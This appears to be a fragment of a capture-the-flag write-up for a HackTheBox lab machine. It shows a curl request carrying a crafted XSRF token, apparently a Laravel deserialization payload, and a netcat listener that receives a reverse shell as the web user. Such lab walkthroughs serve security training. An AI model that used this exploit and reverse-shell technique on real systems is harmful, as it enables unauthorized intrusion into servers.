 ❯ curl http://dev-staging-01.academy.htb -X POST -H 'X-XSRF-TOKEN: eyJpdiI6ImhOK1hpZWdmdHFcL2xEZXVGZzRKQXNnPT0iLCJ2YWx1ZSI6Ik1uaGJxR1o4V08yVFBVQkl2SmRRdUhpQVhSclprR2cwQWRMb29tQkRVaWRibHRNWkxFdU0wTkRjRVAwS2trNlpM
N2RzNWs2Qm9jbnN3WG9OYWVsZzh6RzM2c3JITjlJU2JOUHdTbWY3NGdMdWl1SXh2UDg2Z0ZsZjR4RWUycVBhcGNKVkY2d1pEWllFSE56bjJRc09rOEZvQ0NrVm5tQXRWcUxhXC9xcmp6ZGo2TzAyVWNpdldKeFVNUENaZVlXRWc4TmIzQ3lSdzlicjZ1K2xwOHh5MDdEbHNJZnE0Sit
uZkpYdXJpN2tzOHNcL2todXhGd1k1RlhaTWcrN200OW40ZitRY0FkT1NOTHlwcXJnK1VMU1pYNEFQclhSZFZKZk96eWJON3N6RXM4c3RWa1lSYTczaGtPT0ZvUzI3OWJMekUiLCJtYWMiOiIxZGQ1MzAxNjk3ZWQyZmJiNWEyMDA2MmFhMDI2ZmViOTVmZmYyZjMzMzJhM2MxZThkNG
VhOGQwYmUzZDc1MmM3In0=' | head
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:00:04 --:--:-- 0
❯ nc -vlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from academy.htb 33790 received!
bash: cannot set terminal process group (912): Inappropriate ioctl for device
bash: no job control in this shell
www-data@academy:/var/www/html/htb-academy-dev-01/public$